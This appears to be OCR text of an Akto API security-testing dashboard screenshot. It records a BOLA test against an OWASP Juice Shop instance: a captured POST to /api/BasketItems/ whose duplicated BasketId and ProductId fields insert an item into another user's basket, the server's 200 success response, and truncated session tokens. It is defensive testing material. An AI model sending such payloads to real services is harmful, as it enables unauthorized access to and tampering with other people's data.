 localhost:8080/dashboard/testing/63ed2b8c166abc28bd800cec/results
akto
Scheduled tests
juiceshop_BOLA (all) | Run once | juiceshop
Description Original Attempt
Test response matches 42.9% with original API response
TEST REQUEST
POST http://juice-appli-b1i8xp3nl3rf-1442059784.ap-south-
1.elb.amazonaws.com/api/BasketItems/ HTTP/1.1
root:
queryParams:
requestHeaders:
referer: "http://juice-appli-b1i8xp3nl3rf-1442059784.ap-south-1.elb.amazonaws.com
content-length: "43"
cookie: "language=en; welcomebanner_status=dismiss; token=eyJ0eXAiOiJKV1QiLC
accept-language: "en-GB,en;q=0.9"
origin: "http://juice-appli-b1i8xp3nl3rf-1442059784.ap-south-1.elb.amazonaws.com"
x-akto-ignore: "0"
accept: "application/json, text/plain, */*"
authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWN
host: "juice-appli-b1i8xp3nl3rf-1442059784.ap-south-1.elb.amazonaws.com"
connection: "keep-alive"
content-type: "application/json"
accept-encoding: "gzip, deflate"
user-agent: "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (K
requestPayload: "{\"ProductId\":1,\"BasketId\":\"9\",\"quantity\":1,\"ProductId\":\"1\",\"B
TEST RESPONSE
200
root:
responseHeaders:
X-Frame-Options: "SAMEORIGIN"
X-Recruiting: "/#/jobs"
Access-Control-Allow-Origin: "*"
ETag: "W/\"9d-hEngBxfNccPNPiK6AdMezMu2l6k\""
X-Content-Type-Options: "nosniff"
Connection: "keep-alive"
Feature-Policy: "payment 'self'"
Vary: "Accept-Encoding"
Content-Length: "157"
Date: "Wed, 15 Feb 2023 18:59:29 GMT"
Content-Type: "application/json; charset=utf-8"
responsePayload:
status: "success"
data:
id: 17
ProductId: "1"
BasketId: 8
quantity: 1
updatedAt: "2023-02-15T18:59:29.738Z"
createdAt: "2023-02-15T18:59:29.738Z"
AN My accounts